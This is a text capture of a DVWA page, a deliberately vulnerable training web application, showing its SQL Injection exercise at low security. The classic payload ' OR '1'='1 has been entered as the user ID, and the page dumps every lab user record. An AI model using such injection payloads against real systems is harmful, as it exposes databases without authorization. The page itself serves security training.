 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help